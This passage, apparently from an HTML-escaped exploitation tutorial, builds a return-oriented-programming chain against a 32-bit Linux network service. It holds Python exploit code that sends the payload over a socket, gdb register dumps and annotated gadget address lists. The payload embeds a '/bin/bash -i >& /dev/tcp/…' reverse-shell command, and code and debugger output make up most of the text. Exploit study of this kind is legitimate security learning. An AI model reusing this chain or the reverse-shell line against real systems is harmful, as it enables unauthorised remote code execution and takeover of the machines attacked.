class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xab\\x32\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax += ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e904\u003c/span\u003e \u003cspan class=\"c1\"\u003e# 1000 - 96 (96 is the current size of the payload from the second ROP gadget\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;////bin/bash\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;-c\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbb\\xbb\\xbb\\xbb\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xcc\\xcc\\xcc\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to -c\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xdd\\xdd\\xdd\\xdd\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pointer to args\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xff\\xff\\xff\\xff\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# create the tcp socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# connect to 127.0.0.1 port 9999\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# send our payload\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis time I will set the breakpoint at \u003cstrong\u003e0x08083f21\u003c/strong\u003e and ensure everything is correct:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edelete 1\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x08083f21\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 2 at 0x8083f21\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $ebx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $edx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe740\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003erun\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e0xbfffe7a4: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7b4: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7c4: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f21 \u0026lt;_dl_get_tls_static_info+17\u0026gt;:  mov    DWORD PTR [edx],eax\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 2, 0x08083f21 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb80\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb80\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb80: 0xffffffff\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7a4: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7b4: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7c4: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f23 \u0026lt;_dl_get_tls_static_info+19\u0026gt;:  ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08083f23 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb80\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb80\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb80: 0x00000000\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb7c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb7c: 0xdddddddd\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb78\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb78: 0xcccccccc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb74: 0xbbbbbbbb\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs you can see, we\u0027ve successfully written nulls where the \u003cem\u003ef\u003c/em\u003e\u0027s used to be at the end of our data.\u003c/p\u003e\n\u003cp\u003eAfter, I\u0027ve printed the 3 values further up our payload (which are just where our pointers will be) just to show that it is infact the correct address we are writing to.\u003c/p\u003e\n\u003cp\u003eNow that we\u0027ve fixed the nulls at the bottom, the next problem we should approach is setting the value for the \u003cstrong\u003eecx\u003c/strong\u003e register, as this will be the second most difficult challenge.\u003c/p\u003e\n\u003ch3\u003eSetting ECX\u003c/h3\u003e\n\u003cp\u003eThe gadget that I felt was the best chance of getting a value into \u003cstrong\u003eecx\u003c/strong\u003e is:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003e\u003cstrong\u003eecx\u003c/strong\u003e needs to contain the address of the beginning of our pointers in the data, where we have put \u003cstrong\u003e0xbbbbbbbb\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eThere is a big problem here, this code will jump to the fixed address \u003cstrong\u003e0x804dca1\u003c/strong\u003e if the value pointed to by \u003cstrong\u003eeax\u003c/strong\u003e does not contain \u003cem\u003e0\u003c/em\u003e.\u003c/p\u003e\n\u003cp\u003eThis means we first have to write \u003cem\u003e0\u003c/em\u003e there before we can set \u003cstrong\u003eecx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eWe will use the exact same method that we just used to write \u003cem\u003e0\u003c/em\u003e to the end of the data, except this time we will calculate the address relative to the current value of \u003cstrong\u003eedx\u003c/strong\u003e (the end of the data section).\u003c/p\u003e\n\u003cp\u003eWe use the following series of ROP gadgets to do this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa9e : (0xaaaaaaaa - 12) = distance from edx to ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to ////bin/bash pointer from edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe\u0027ve used all of these gadgets already so unless we miscalculate the distance somewhere this should all work fine and we can run the other gadget to set \u003cstrong\u003eecx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eOnce we run the gadget to move \u003cstrong\u003eeax\u003c/strong\u003e into \u003cstrong\u003eecx\u003c/strong\u003e the value of \u003cstrong\u003eecx\u003c/strong\u003e is set and will no longer need to be touched, this also means we cannot run any gadgets that alter \u003cstrong\u003eecx\u003c/strong\u003e in anyway.\u003c/p\u003e\n\u003ch3\u003eCalculating The Address Of A String And Setting The Pointer\u003c/h3\u003e\n\u003cp\u003eAs we already have the address of the first pointer in \u003cstrong\u003eedx\u003c/strong\u003e we might as well set this to the correct value.\u003c/p\u003e\n\u003cp\u003eThis should contain the address of the string \u003cstrong\u003e////bin/bash\u003c/strong\u003e, which is the first string in the data section.\u003c/p\u003e\n\u003cp\u003eIf you work it out you will see that the start of the relevant string is 18 double words, or 72 bytes, from the current value of \u003cstrong\u003eedx\u003c/strong\u003e (and \u003cstrong\u003eecx\u003c/strong\u003e).\u003c/p\u003e\n\u003cp\u003eWe can now use the exact same gadgets that we\u0027ve already used to calculate the address of the string and write it to the location pointed to by \u003cstrong\u003eedx\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa62 : (0xaaaaaaaa - 72) = distance from edx to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to ////bin/bash from ecx/edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow would be a good time to test the exploit again.\u003c/p\u003e\n\u003cp\u003eAt the end of this we expect \u003cstrong\u003eecx\u003c/strong\u003e and \u003cstrong\u003eedx\u003c/strong\u003e to point to the beginning of our pointers, \u003cstrong\u003eeax\u003c/strong\u003e should point to our \u003cstrong\u003e////bin/bash\u003c/strong\u003e string which should also be wirrten to the address that \u003cstrong\u003eecx\u003c/strong\u003e and \u003cstrong\u003eedx\u003c/strong\u003e points to.\u003c/p\u003e\n\u003cp\u003eWe have also wirtten nulls at the end of our data (but we haven\u0027t changed this code and we\u0027ve already tested it so that should work fine unless we\u0027ve made a calculation error).\u003c/p\u003e\n\u003cp\u003eHere is the updated notes:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- edx contains address of 0x080525d0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- time to calculate the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax contains the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- eax contains the address of end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- write nulls to the end of our data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa9e : (0xaaaaaaaa - 12) = distance from edx to ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to ////bin/bash pointer from edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804\u003c/span\u003e\n\u003cspan class=\"x\"\u003edca1 ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- ecx contains the address of ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa62 : (0xaaaaaaaa - 72) = distance from edx to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan 